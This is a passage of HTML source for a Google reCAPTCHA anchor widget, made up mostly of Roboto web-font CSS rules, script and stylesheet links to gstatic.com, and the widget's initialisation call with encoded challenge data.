  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YwvbM9ZRcf09EbYVoZluSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YwvbM9ZRcf09EbYVoZluSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YwvbM9ZRcf09EbYVoZluSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w79lwoZKGlHCscOKw6zDrcOFwqIGXTnDkyk2BcOgYsONw4sDwovCvsOFO8O/w5nDtXbDmwfCvEbCmmLDsMKCAWnDnRpYPmTClsOUwprDo8K1wobCnsODworDuzNZaBF1wpXDvyR+V3oROkU5e8O8wrLChT8gwqvDjxFDwoRXacKpAMO7wo/CgcOnVjjDm8KjAWQawonDmcOydT0Vw6Z6bcO6wpzDicO3wrcPw5dlw4/[base64]/CpsKTbkXCjyjDow/DpcOBwrLCh8ORT8KicMOiw5s5FcOKP8KQw4UtYHbDk07DgcOzw7XDlEYSGsK5w5gWfFMNTwcFw6/Cu2nCpHwgCXDDt1LCisKuw5XDlcOww4zCr2hbwpXDlFHDnsOmw4DDrkN9w6tIJ8OWw5bCh2UQwoHDpMKOw6BtwpfDqnbDqF3Dim/[base64]/[base64]/DqsOnGcKyC8KXw5bCqx/[base64]/TR/DjxE2wrrCqHvCjj5Cwr7CoMKwM8KlWw7ChsKrwqUyFcODw6rCkA11woUyBcOldMOgw4XDncO9GMKkwq1kUcOOIcKXJVpEwr7DlRXDgBHDmA7CqFDCnBtlUEQjGEB0woLDjsO/wptFeMKGeMKFw5TDl1jCrsKKwqUlBsKefxVLw7EVw7AwZMOZDBUSw5V3LMK9QcOTQwTCsjxIRcKwG1/DgAFyEcKnQcODwqhgLMKvesOMZsObw7sfUhMeSzrCs1HCozTCqXsxDVnDlMK3wrbDp8OQGxbCuw3CssOfw7HCt3TDnsOUw6JgehjCkHJpNn7CiMKKbERtw73Ct8Kmc05tVsO1dm7Cm8KmBmDDkMKrw7omDkEATcOHMcKtTw5xOwXCg37CnXxOwp/DpMKWwrFsTBzCn3BzScKPw5TClW/CuXzCpcOaaMOow6lCLsKpIy9Tw4hPXcODITU5wqrCuzttdURZwqzDuUQOw58ww6sZIEcLUMK8wqd8w4JxccKMw5saE8KAA8KnLiXDrsOZOxZPw6fCocO8fQ8LbTHDucKzw5lkEjoew5QJwq7Dn8KvbcOmw5g2w4/Cl17DiMKyw4PDhsO3W8KDcMO1w5/CgMKBbcK6TcKsw7PCnxzDpmLDsG5rEHTDlMObwprCjSzDq8Orw5FXw6/[base64]/CgjvDtsK4eADDgcOFwoMHw7Qiwpk2wqpiUMK3e0RlXsOawqrCrVoUw4nDvsOIwpRKS8K7DcOlw64VwqvCphvCv8KHw7nCucOywrpXw7zDjcKQQRd0w5HCqcKgw7oZecOpZBY2w78hQUrDgMOgw591ZMOITGNPw7PCq1tyXkZePsO/wpHDg3gdw4EBc8KXIMOTwq7Dr2jCpBXCsMOXf8O6SBrCmcK6wp/CtWE0wqBrw50BGMKgwrMudDzCnXAOfxFsYsKpwpXCqn5qfB4zwo/Cs8KCfcOSwofDr1nDvUDDrsOowqcCYRdfw7JiOsKYMMOQw7LCuUMoXcKfwp1FQcOqwq3DiD3DgF/CpWYoXcOww7E0wrMdwp5QcR3CksOfSXUBJcKdFkJ3wqEBOmzCl8KgwpMVdMORwrwYwp/[base64]/DuxvDs8O4wqPChMO2HsKtZcK4DcOEw57CmUzDp2l/wobCrUpTBjNwwrUpaHB7wpvCvUjDq8KAUcOOU8O8bsOXwqfCvcKlf8OtwoTCrsOLIsOBw5rDn8KJARDDlA3DjVjDlDJacQg8wqrDoCzDvsOnw6/Cs8Kvwox6NcKRwp98Fip5wplow7J8wpHDtXEgwoDCtC0vFMKkwojDt8KScVTCp8OPLsOYJMKFNhsMfHTCscK+b8Ofwrd/w7zDiTNRwrluw4jDmcKYFlAXUhk8wpHDiyTCkmXCiHXDjMKEHMK9w4nDmBbDnsOaYC3DjDxaw5skA8KEwovDm8OvIcOzwo3ChcOgLVXCg2HCkDXCnFfDsARqw7Q0Q8K6ZMKAw4lkWcKKwrTCgcKOw7wQKXjDucOYPm4XNsKTR8O8VS/Cl2HDlcO1w6A7akjCniY9woAgKsKwRmtow6bCnMOvGsO0wonCtR8EVMKoRyoTW8O1ATbDusKxNGzDmMKvwoN7RMKjw4/DgMOxPlkIVTnDnwkya8KFaBnCisOLwqbCm8OPGsKZw6ZCcsKJcsOLUik2Iz/[base64]/DpTd7L8OBQsOyw5jCncOCw6TDgsKbw6NqS8KwwrzClcKqcMKHw5suTsK1w4bCq8OuXMOIFg/CqkDDk8O/[base64]/[base64]/DncOpw7RJw6vDmMK2Z23DuVtRwpvCtVsFPFYkCcKle8KrTGxbw4bDlXlIw7zCkwpYYsKxSxPDgsOGwpQ6wot3wpIywqnCusKlwqTDqWjCskwzwqptFsKYbGTDu8O4MsOtEDvDiCw0w4jCu3/CrMOWw6LCh31PBwnCvsO1w7ZsbsKBwrBOwonDvh7DgBQlw6gww5cHwoLDhgZywrEOH8OfWxoZcQ/[base64]/DozM+dxjDnsOzb8OYA8Ocwr/Dim0jZcOjw5t1w4zCsi0KI8ORw60ewrfChsOhwqh6w5tFDSZLwpkiPh/CosO9wqgSw63DvEMNwpwmYA9hdVDCh2BtwqXDuMKUN8OcJsOgch/Cq8K1w6XDhMKkw6x6wqpuEwbCsBbDox1lwovDv2kIMXLDv38nTAESw6bDisK/w4Ncw7zCp8OuAsO9IsKeI8OVCGxlw5nDlzfClEzDvBzDtB3DusKHJMKRR2k9XklIbMKHw5Uew6w5eMKnwoDCq2cZPGZVw5vDhEA/QBHCo3IXwoLCqyIvL8KWaMKLwp/DqFBpw581w5PCvsKrwofChRcKwoFJw4FjwofDtTx6w5QXKQATwqgeOcOlw4LCsnk9w6s6JsO3wqnCqMOAwpLDv0haSXVWTC/CucKRRQTDtRlcX8Oye8OFwo9tw5HDlcO0Jk5CRsKcX8OlRMKrw6NJwqrDksOKFcKbC8Kjw7tCQhJBw7s7w6BBJmQLMAzDtcKsRRXCiMKdwpLCqiXDhcKkwpTDhyEXSUAEw6vDtMOzMWYDw7NnNz1mKDjDlVwywoXDscORFl9kQ2VRwr3CkCDCqkHCvsKww7/CoxlOw7Azw5oLc8Kww4zDulY6wqdsHzo5w4UycsOvfxvCuhwXw40sw6bCmG05BBd+wodYHcOeGSdaLcKZa8KeOXJDw6TDu8KpwpEsInHCqhzCtU7CslJDEB/CgDHCgMOieMOAwqhgczcOw4cpODDDknt9YBIjLAA7ASFJwokWw7c3wokuFMOlAsOAShjDt1V3bgjCi8OlwpXDlcOswrJnKcO3GkTDr3bDiUxPwqoSQ8O+chBqw6oowoXDssOwwqxSckMSw4w2ZVDDnsK0RR8SeltBE1d/ZxxvwplWwoXCoi4dw5UXwptEwq0cw7M8w4M0woQzw5zDty/DgRhSw6/DuU1WFT86Q1wfwpl/LWsRVy3CqMOXw6XDg0jDtWDDqBLCrmZyJyRpZ8OswqfDtSJsbsOLw5t1wq/[base64]/w4/DtCPDpRhiw78zNcOIwp9lwphlcmfCocO0w5MUwrjDqz7Cl3VrOHLDqcOgIiEswpx6wqx3ayLDthPDu8K1wrosw6vDinQRw7IkwqxQPl/[base64]/eCjDgwIsCcOgXWjDk8KSXsOAZHgycMOyMMKZwprDnjvDgsK3w6UVw4gYflhCwrDCiyIYGsOdwpUyw5HCl8OeUhYpw47DgW96wovDqkV/OSrDqmrDsMK/[base64]/JWzCrMO1L8KbwpIkCcKobcOqw5cOwrMjMzvDtxXDrHcJasKRKk3ChA7DhS0cJBBGwr4bw5gaw4Yyw7LDrHfDs8KAw6QSZcKKA1vCoCMiwo3DqMOifktUPsO8OMOMSlXCqcK7MBoyw7JlEMOfX8KyPAlEN8OewpbCkXtQw6gUwp7CqSTCpz/CiGMAIW7DuMOHwpHCtMK9UGnCpsKrZxI/[base64]/Dl8KGW8OTdsKBM8OsTMK3CcOnwrpWwpQ6BR7DjCAoNn3DijHDiyc0wqIpJAVrSxsHGAfCqcKbacORGcOAwoLDvibDuAvDs8ODwo/DqnFIw4bCpMOkw5JdN8KAcMK8wr7CvzPCpTjDmigQd8KqdXfDihB2KsK5w7YYw60CacKsPzU/w5rCgiBqZF04w5zDhsKABRrCoMOqwqvDjsOow6YbI3htwoHCocK/[base64]/[base64]/CkBcYGVx+bGkzw4vDvMOsw7cxa8OLHxEUaA9BfMOiI250EBN7BwtXwoEQQsOww6c3woXCusOSwqZPQCFSCMK/w4hnw7rCq8OrQcOfdcOdw5TChsK/HUwOwrvCksKVdMOFb8KMwovCtMO8w7JxcX0AcMORa0gtAQs8w63DqsK0bWlES39PKsKiwohGwrNjw5Y4w7giw6/ChGE1CMOTw4UjXMOywqvCnlE+w4nDiivCqsKyShnDr8K1dGsFw4xVwo5lw7B6BMKqd8OWeFTCs8OeTMKJGxVGUMOJwpZqw4lfIcK/VFguw4bDjVZ9X8K4HV3DjkDDgsKsw7bDl1tjYMOfPcKcIAXDrcKTLjrCncOqUkzCocKPXWvDpsKxJhvCgCLDtSTCiz7DvXnCsT8CwpzCnMOwTMKjw5QjwpVvwrrDpsKMG1VZMDN1wrbDpsKgw7YpwqbCuVLCnjwNLB3CncK7dETDocKJWRzCqMK5XWbCgi/Cq8KTVgHCqQHCt8KOw5xcL8OPDlM8w6BOwq3Cm8KXw65tHEYUw7/DosKMDcODwpPDmcOaw45VwpIlGDRGPAHDrsK4W2jDnsKZwqLChnjChhfCh8Oxf8K/[base64]/[base64]/[base64]/DkcKJSMOxS8OEw5bCojFxwq0JwoRxUsOHOTvDkMOIw6rClHXCuMOLwrbClsKtfy52wpPDocOOwpLDu1l3w55aS8Kkw6gHCMO1wqYsw6VjeCMHfQ/DuAZ1XFx0w49owp/DuMKOwrvChS5Pw4QSwpsfJAwZwrbDlcKqBsOdecOtRMKEdDMow5Vlwo3DuwLDl3rCqDAND8KhwoxPEMO7w7N8wo/DuW/[base64]/wpfDi0BKKBE9woYQbMOdwq04SsKjwpovw4onRcKbwqHDtmBfwrfDp3TCosOERGTDh8KDIsKVccK7wrDChMKoJGRXw7nDuigoEMKZwpJUSGTDlU0gw7sRYGlQw4HDnm1gwqnCnMOwScKpw73ChHXDmyV/[base64]/DhcKpEsOoZMOpEcKrwrbCuGnDvE/Dn8KMbMK3w5JZwp3DmhhlcE7DgkvCsEgOU1RmwqLDm13Cv8OBEjnChMKAb8KbVMKqUmTCkMKGwr3DucK0BgrCtWLCtk1Mw5nCvsKrw5fDh8KPw71yHlvDucKFw61DLMOCw7vCk1PDo8Onwr/DhEh1UcKIwo8kB8KswoDDrXxVJwzDpBM6wqTDhsK9w5hcXGnCsVJaw4fCuy5aLkLCpTppUcO8w7lJJMOwVgBvw77Cj8Kuw7/Do8Omw5zDoHDDtMO5wrfCjkfDtMOHw6jCnMKVw4dCCzXDpMOTw6bClMOIfwgYXjPDl8OTw61HQsOyY8Kjw5RTZcO+w4Z6wrfDuMKkw7PDgsK0wq/Cr0XDlxvChVbDrcOCc8KqM8OqZMOtw4rDm8OrNCbCsE9Nw6A/wrwwwqnClcOCwqJmwo3CilYqblYMwpEUw6DDnSvCuGV9wpvCsidjN3rDsnhZw67CnW7DhMO3b0F5O8OVw4DCq8Khw5ojNcKIw4bChSnCowPDnV19w5IpdHoKwplpwqInw4YxLMKcQBPDqMO/dSHDgDzCtinDssKYeSEVw5fCvMOIWxzDh8OaHsKqwrwMU8KIw4gffVUlcTQEwqnCmcOlbsKnw7HDlcOjfsOEw4kQLcOEBk/Com/[base64]/CpwJgPcKUw53DsHwNw5jDvSdtw4gWw7Y2wrZ+MAfDmkbDgkzDl8KUfMORTsOhw4rDjsKBw6I8w43Cs8OlEcOtw6F3w6F+dyoLDhIXwp/Co8KmXzfCpMKYCsKlM8KDWHrCl8Oyw4HDsHIQXRvDosKsQcO6wo8ubBrDi3o8wr3DnxfDsU/DpsOnFMOtQ2fDmiHCm07DksONw6bDscOOwpzDhH0qwqrDhMKbPMOsw6N8ccKfVsKew40eOMKTwot4W8Ofw6rCnxEwIFzChcOuayl9w5ZUw5DCpcKTPMKxwppow6LCqcOyIlUjC8KyK8Oow5zCt3bDt8KswrDDocO6GMKEw5/DkcKzBHTChsKEN8OlwrEvMQMZNMOZw6h4BMOQw5DCoWrDkMONXwLDkS/CvMKKX8Ohw6PDssKwwpZCw4dVwrAxwodUw4bDnH1AwqzDnMO9MjhXw7wbw55Vw4U0wpAzBcKDw6XDon96RcOTKMKIwpLDqMK3GlDCum/ChsKZE8KrRwXCocO9w4jCqcOufU7CqHFLwqdsw6/DnHkPwrBpdlzDnsKNHcKJw5jCoz5ww7sZKhLCsATCgh4LEMO2Ah7DsgXCl3nDtcOwLsKEW2bCisOBIT1VcsOSX1DDtMKJSMOiMsOnwqVdY1LDocKrO8OhKMOLwpHDscKLwrjDtFzCmEZGI8OsZGjDu8Khwq46wp3Cr8KGwofCpg0Dwps/wqXCqkLDuCVWKQxDEsOIw7/DvcOzIcKlZsOpG8OMMn9VZRs0McOswqRDegrDk8O4wqjClHMJw7nCjGwVLMK+H3HDp8Kwwp7Cp8OBXA9/F8OQcnnCh1c1w5nCusKhAMO4w6nDgjTCkinDp2nDsgDCmMO/w7jDoMKjw7o0wrzDq3PDk8K0Ch9wwrkuw5XDp8KuwoXCp8ObwpdAwr7Ds8KHA0LCpm3Cu1B+HcOdBcOcF0xeNTDDuXQVw541wofDmUZRwo8cw7NGBBHDvMKNw4HDgcOCZ8K8EMKQXl/DqU7CtGLCjMKoc1XCs8KYFzElwr3CkzDCicOvwrPDgDzCqgQCwqkaaMOeanEdwqopIQ7CkcKmw71Bw7AtZj/DkQV9w40zw4XDiDDDiMK7w6hIKgXCtxXCp8K/F8KSw7t2w78nEsOFw4DCqVzDjSfDqcOIRMOAFFHDhF0CMMORNSAHw53CksOZdxzDr8KywoRYTg7DlsKqw5jDp8OCw5xePk/[base64]/w47CsnvChlz